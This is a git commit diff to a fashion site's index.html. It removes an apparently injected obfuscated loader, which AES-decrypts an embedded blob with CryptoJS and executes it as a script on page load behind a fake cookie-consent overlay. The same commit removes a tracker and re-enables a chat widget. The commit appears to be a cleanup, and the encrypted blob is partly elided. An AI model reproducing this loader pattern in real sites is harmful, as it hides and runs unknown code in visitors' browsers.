

==== commit 241e0859: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,20 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
- <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5026244,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026244&101" alt="counter hit make" border="0"></a></noscript>
-<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -24,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -62,118 +50,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1+F748SmvrkQ2L1Gio/lDEQbYmgYa9bi4e008w/xmfuTP36Ht7EePKGfjySSwsGnhxMtYybYqyOFM6LGw2tmkCI9rOsF3Y2PlY/lC3CGB2b90CUVfmGzt5CHOlpKqqOOTLcfSFh7ZTQoYciaNEN25hNSw4nNDsSFfTQfT51ng6K0h/Hd++/HntSoH6HzwYCmbikTd/VZn7NkMicCcL83w4IbJqKUgPd1Q2d+fdV0KoAj5vrR1o7c5HdqVOH61KcsnnWLJEsKbyRohzp876Zfru3f/KNjZLhPUv3JmVDz3S8h37j+9/JOQ47Cz42gSpkIYCHi59pb3OFf5wMP1iMdD+jw8W+DT8jyweC86IRr5dNfDUT2w8pAivHkanuCe/[base64]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[base64]/kwB8pfKZZhn73KbuLq5bpfwRBQ32SS+4tZajOc2Hzusbvz9EQQmnNq/jM3LaHGCpXoh9EcVcIJ9Wn5I7wqJ7f5ybJoSZ/[base64]/ueFYwAFRExrL5OM+3jnYOohZ7iCqjDsNizcc/imCMrLDLbQIKhuZHbUZ3PY0/ozPf1bqYdwfq4asa2SSG43mit8rZkCQkm0VHF/HeudTe9jPf/7/PeXgAii5zpVw8ejqLnaEp5kEtvKVCZIHMltT9UL3SENTip/+mTm8AiH5pDlsQZaHL0KafPEaXKX6JiCt0H9ByVEcbLEzyxbbbFzlaDBdg15KuHvnBESKPEcKeqqnFRzPJztMRbuTxtwMblVApQBEVvYcfo97lL5m7AhMv/acbmQ0i3dvlKUNrGxby9PMXo/iM7AjQpy96h+KHLrTmqjHPlNgsPZ4hxwKC6hadoV/UINLl8AEf3lALwwjZ2NvK6LS+2q+Ankvu/TSA8IuXrGbNjLKroadyKW6Bj8fNNF5xOaxLXCmn9a/v/mlt6b9e/khIvuZUlphnbX8nXhFnV1VIMYHo0LmFZUwKO3KGBnxu1we0fbBy39yAS8vR8X7JlYqZR5hulGllIgXH6PnTfuFJpJK/+yWGyDojdTmpy8dhmw9ySdCmYj07f4raJA5PyOs7pmv8iLfcwWMXMReCMG8/KMRUqrcWoCNSFN4SN5Q8Iblx5Fgi0QlZx50VsBm4yyOOdKFfBKyl0XgAJoYBXREQrn4xyk9OyBQOW/Kc2Ehjq4EOOOXequgNNyND3FrJU8qTsHfqM+yc9wISP+RJvEnvnr+faG7DTBQlha27A9pSBCWa/w/qk6HqQQHBhsEVGIcm3gjN98m39m6V5iPpv9vyo4SNjYZckKrOXiOEku1t7YvVLATr1argdEd0wvCFbGTGuMnk0/cmTA6tnkshZ5CdFjygDEbO2z3vn3+KY6YXVGJa+Iyhr0GhOqWabNF/PzA5CIjTfB14Q+cnIH1WHRRQPUU6zkIsrlRkFUyppcbMY4wkfwNApsxJbXJ8p35+Gf5Y118EisoTCoxHODXHQSU32KY1ufmrr5YA8x7jpxb8Q`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanWear Journal</a>

